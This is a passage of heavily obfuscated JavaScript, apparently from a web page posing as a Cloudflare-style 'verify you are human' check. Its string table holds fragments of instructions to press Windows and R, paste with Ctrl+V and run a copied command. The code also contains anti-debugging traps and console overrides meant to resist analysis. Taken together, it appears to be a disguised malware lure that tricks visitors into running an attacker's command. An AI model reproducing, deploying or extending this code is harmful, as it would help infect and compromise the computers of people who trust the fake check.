-0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade'